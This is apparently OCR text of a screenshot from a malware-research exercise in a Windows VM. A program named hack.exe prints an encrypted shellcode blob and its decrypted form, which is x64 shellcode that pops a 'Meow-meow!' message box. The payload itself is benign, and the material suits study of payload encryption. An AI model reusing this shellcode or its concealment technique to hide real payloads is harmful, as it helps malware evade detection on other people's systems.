 DIR|Nov 23 20:52||/ ..
win10-1903 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2023-11-23-malware-cryptography-22> .\hack.exe
encrypted:
\x56\x0d\x1b\x23\x78\x38\x1a\xed\x89\x20\x52\x56\xdb\x60\x0e\x49\xe7\x5e\xad\x8b\x4d\x83\x48\x6f\xbd\x68\xb5\x1a\x19\x54\x3
4\x10\x82\x27\x1f\x6b\x1b\xe2\xd6\x21\x31\x89\xcd\xd9\x63\xba\xbf\xc8\x19\xf4\xdb\xb6\x5f\xdf\x24\x79\xdc\x6b\x64\x8c\xb9\x
23\x38\x6e\x3b\x83\x83\x98\xa1\xab\xa0\x5f\xcc\xbf\x92\x4e\x2c\x3b\x00\xa6\xe2\x15\x03\xae\xab\xbb\x9a\xc4\x52\x13\x6b\x56\
x00\xc9\xaf\x0c\x53\x8c\x5d\xcd\x82\x42\xac\x20\xea\x1e\x72\xce\xd9\x8a\x14\xed\x4e\xb5\xce\xf9\xdd\x7d\x5b\x21\x5b\x44\xc9
\x3b\xd7\x13\xc0\x0d\x40\x53\x08\x09\x84\x55\x81\x98\x1d\x3d\x2e\xad\x4b\x8a\xf8\xc7\x10\xbc\x2b\x05\xe6\xa7\xf9\x33\x75\x9
9\x29\xfa\x55\xaa\xa1\xe5\x7b\xd5\xcc\x67\x6f\x00\xb8\xd1\xb0\xd4\xf4\xd3\xca\xae\xde\xbf\x5f\xb9\x20\x2c\xea\x5e\x84\x41\x
75\x7a\x65\x9a\xfc\x1f\x2a\xc7\x0e\x72\xd2\x1b\x82\x0b\xf4\x14\xd6\x6e\x01\x2c\x0c\x03\xdc\xfd\x80\x0b\x7e\x78\xd4\x9a\x69\
x24\x74\x71\xea\xa8\xf7\x70\xf7\xa5\xd0\xe7\x8b\x21\x71\xc4\xa7\x18\xab\xcc\x0a\xcc\x96\x4e\x4d\xd6\xa9\x12\x49\x7f\xbd\x0c
\xf8\x98\x70\x33\x69\x89\x6f\x1b\xa9\x0c\xff\x47\xdc\x73\xd8\x5a\xeb\x90\x5a\x4a\xe2\x9b\x66\xf8\xb2\x41\xa4\x6a\x30\xdf\x5
0\x5d\x25\xd1\xe5\x8d\x3b\x12\x3f\xaa\xcb\x1a\xfa\x07\xf3\xe5\x0f\xe3\xc2\xe1\xb6\xb7\x27\xd0\xd4\x54\x7c\xba\x9d\xe4\x55\x
1d\x16\x9a\xa1\x96\x7c\xb9\x6a\xaf\x3e\x1a\x13\xb8
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8
b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x
20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88\x00\x00\
x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34
\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd
1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b\x04\x88\x
48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\
x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25\x01\x00\x00\x48
\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0
a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x
5e\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
PS Z:\2023-11-23-malware-cryptography-22>
Type here to search
3:30 PM
11/29/2023
Right Ctrl